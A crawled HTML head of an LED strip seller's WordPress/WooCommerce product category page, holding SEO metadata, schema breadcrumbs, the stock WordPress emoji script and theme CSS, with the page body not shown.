

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bledim.com/product-category/s-type-bendable-led-strip-for-led-signage/
body_size: 22090
content:

<!doctype html>
		<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
		
	<head>

				<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		
		<title>LED Strip Light | Neon Flex LED Sign</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.5 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="keywords" content="12v s type zigzag bendable digital rgbic spi pixel led strip with lens,12v 24v super led s strip with optics lens bendable twistable,super led-s bendable strip,12v s shape digital pixel addressable rgbic dual data spi pixel led strip,12v s shape rgb led strip for neon sign twistable,silicone glue for silicone rubber neon flex strip end cap gluing,12v 24v 2-wires 2 pin 2 cable dual color cct tunable white led strip" />
	<link rel="canonical" href="https://www.bledim.com/product-category/s-type-bendable-led-strip-for-led-signage/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.5" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.bledim.com\/product-category\/s-type-bendable-led-strip-for-led-signage\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.bledim.com#listItem","position":1,"name":"Home","item":"https:\/\/www.bledim.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.bledim.com\/products\/#listItem","name":"Products"}},{"@type":"ListItem","@id":"https:\/\/www.bledim.com\/products\/#listItem","position":2,"name":"Products","item":"https:\/\/www.bledim.com\/products\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.bledim.com\/product-category\/s-type-bendable-led-strip-for-led-signage\/#listItem","name":"LED Strip Light"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.bledim.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.bledim.com\/product-category\/s-type-bendable-led-strip-for-led-signage\/#listItem","position":3,"name":"LED Strip Light","previousItem":{"@type":"ListItem","@id":"https:\/\/www.bledim.com\/products\/#listItem","name":"Products"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.bledim.com\/product-category\/s-type-bendable-led-strip-for-led-signage\/#collectionpage","url":"https:\/\/www.bledim.com\/product-category\/s-type-bendable-led-strip-for-led-signage\/","name":"LED Strip Light | Neon Flex LED Sign","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.bledim.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.bledim.com\/product-category\/s-type-bendable-led-strip-for-led-signage\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.bledim.com\/#organization","name":"Neon Flex LED Sign","url":"https:\/\/www.bledim.com\/","logo":{"@type":"ImageObject","url":"https:\/\/www.bledim.com\/wp-content\/uploads\/2022\/02\/cropped-artnet-pixel-led-controller.png","@id":"https:\/\/www.bledim.com\/product-category\/s-type-bendable-led-strip-for-led-signage\/#organizationLogo","width":117,"height":41},"image":{"@id":"https:\/\/www.bledim.com\/product-category\/s-type-bendable-led-strip-for-led-signage\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/www.bledim.com\/#website","url":"https:\/\/www.bledim.com\/","name":"Neon Flex LED Sign","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.bledim.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Neon Flex LED Sign &raquo; Feed" href="https://www.bledim.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Neon Flex LED Sign &raquo; LED Strip Light Category Feed" href="https://www.bledim.com/product-category/s-type-bendable-led-strip-for-led-signage/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bledim.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bledim.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1160px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='font-awesome-all-css' href='https://www.bledim.com/wp-content/themes/zakra/assets/lib/font-awesome/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://www.bledim.com/wp-content/themes/zakra/assets/lib/font-awesome/css/solid.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://www.bledim.com/wp-content/themes/zakra/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='zakra-style-css' href='https://www.bledim.com/wp-content/themes/zakra/style.css?ver=3.0.12' type='text/css' media='all' />
<style id='zakra-style-inline-css' type='text/css'>
.zak-container{max-width:1515px;} .zak-container--boxed .zak-site{max-width:1515px;}@media screen and (min-width: 768px) {.zak-primary{width:77%;}.zak-secondary {width:23%;}}a:hover, a:focus,
				.zak-primary-nav ul li:hover > a,
				.zak-primary-nav ul .current_page_item > a,
				.zak-entry-summary a,
				.zak-entry-meta a, .zak-post-content .zak-entry-footer a:hover,
				.pagebuilder-content a, .zak-style-2 .zak-entry-meta span,
				.zak-style-2 .zak-entry-meta a, 
				.entry-title:hover a,
				.zak-breadcrumbs .trail-items a,
				.breadcrumbs .trail-items a,
				.entry-content a,
				.edit-link a,
				.zak-footer-bar a:hover,
				.widget li a,
				#comments .comment-content a,
				#comments .reply,
				button:hover,
				.zak-button:hover,
				.zak-entry-footer .edit-link a,
				.zak-header-action .yith-wcwl-items-count .yith-wcwl-icon span,
				.pagebuilder-content a, .zak-entry-footer a,
				.zak-header-buttons .zak-header-button--2 .zak-button,
				.zak-header-buttons .zak-header-button .zak-button:hover,
				.woocommerce-cart .coupon button.button{color:#20c997;}.zak-post-content .entry-button:hover .zak-icon,
				.zak-error-404 .zak-button:hover svg,
				.zak-style-2 .zak-entry-meta span .zak-icon,
				.entry-button .zak-icon{fill:#20c997;}blockquote, .wp-block-quote,
				button, input[type="button"],
				input[type="reset"],
				input[type="submit"],
				.wp-block-button .wp-block-button__link,
				blockquote.has-text-align-right, .wp-block-quote.has-text-align-right,
				button:hover,
				.wp-block-button .wp-block-button__link:hover,
				.zak-button:hover,
				.zak-header-buttons .zak-header-button .zak-button,
				.zak-header-buttons .zak-header-button.zak-header-button--2 .zak-button,
				.zak-header-buttons .zak-header-button .zak-button:hover,
				.woocommerce-cart .coupon button.button,
				.woocommerce-cart .actions > button.button{border-color:#20c997;}.zak-primary-nav.zak-layout-1-style-2 > ul > li.current_page_item > a::before,
				.zak-primary-nav.zak-layout-1-style-2 > ul a:hover::before,
				.zak-primary-nav.zak-layout-1-style-2 > ul > li.current-menu-item > a::before, 
				.zak-primary-nav.zak-layout-1-style-3 > ul > li.current_page_item > a::before,
				.zak-primary-nav.zak-layout-1-style-3 > ul > li.current-menu-item > a::before, 
				.zak-primary-nav.zak-layout-1-style-4 > ul > li.current_page_item > a::before,
				.zak-primary-nav.zak-layout-1-style-4 > ul > li.current-menu-item > a::before, 
				.zak-scroll-to-top:hover, button, input[type="button"], input[type="reset"],
				input[type="submit"], .zak-header-buttons .zak-header-button--1 .zak-button,
				.wp-block-button .wp-block-button__link,
				.zak-menu-item-cart .cart-page-link .count,
				.widget .wp-block-heading::before,
				#comments .comments-title::before,
				#comments .comment-reply-title::before,
				.widget .widget-title::before,
				.woocommerce-cart .actions .coupon button.button:hover,
				.woocommerce-cart .actions > button.button,
				.woocommerce-cart .actions > button.button:hover{background-color:#20c997;}button, input[type="button"],
				input[type="reset"],
				input[type="submit"],
				.wp-block-button .wp-block-button__link,
				.zak-button{border-color:#20c997;background-color:#20c997;}body{color:#868e96;}body.custom-background{background-color:ffffff;}.entry-content a{color:#269bd1;}body{font-family:Muli;font-weight:400;}h1, h2, h3, h4, h5, h6{font-family:Rasa;font-weight:400;}button, input[type="button"], input[type="reset"], input[type="submit"], #infinite-handle span, .wp-block-button .wp-block-button__link{background-color:#20c997;}button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, #infinite-handle span:hover, .wp-block-button .wp-block-button__link:hover{background-color:#1cb487;}.site-title{color:#blank;}.zak-header .zak-top-bar{background-color:#e9ecef;background-size:contain;}.zak-main-header{background-color:#ffffff;background-size:contain;}.zak-header{border-bottom-width:0px;}.zak-header-buttons .zak-header-button.zak-header-button--1 .zak-button{padding-top:2px;padding-right:25px;padding-bottom:2px;padding-left:25px;}.zak-header-buttons .zak-header-button.zak-header-button--1 .zak-button{color:rgba(0,0,0,0.98);}.zak-header-buttons .zak-header-button.zak-header-button--1 .zak-button{background-color:#20c997;}.zak-header-buttons .zak-header-button.zak-header-button--1 .zak-button:hover{background-color:#1cb487;}.zak-main-nav.zak-primary-nav ul.zak-primary-menu li a, .zak-primary-nav.zak-menu-item--layout-2 > ul > li > a{color:#868e96;}.zak-main-nav.zak-primary-nav ul.zak-primary-menu li .zak-icon, .zak-primary-nav.zak-menu-item--layout-2 > ul > li > .zak-icon{fill:#868e96;}.has-page-header .zak-page-header{padding-top:5px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.zak-page-header .breadcrumb-trail ul li{font-size:Arraypx;}.zak-page-header, .zak-container--separate .zak-page-header{background-color:#ffffff;background-position:center center;background-size:contain;}.zak-page-header .breadcrumb-trail ul li{color:#868e96;}.zak-page-header .breadcrumb-trail ul li::after{color:#868e96;}.zak-page-header .breadcrumb-trail ul li a{color:#868e96;}.zak-page-header .breadcrumb-trail ul li a:hover {color:#20c997;}.zak-secondary .widget .widget-title, .zak-secondary .widget .wp-block-heading{font-family:Rasa;font-weight:500;}.zak-footer-cols{background-color:#ffffff;}.zak-footer-cols{border-top-width:0px;}.zak-footer-cols ul li{border-bottom-width:0px;}.zak-footer-bar{background-color:#ededed;}.zak-footer-bar{color:#868e96;}.zak-footer-bar a{color:#868e96;}.zak-footer-bar a:hover, .zak-footer-bar a:focus{color:#20c997;}
</style>
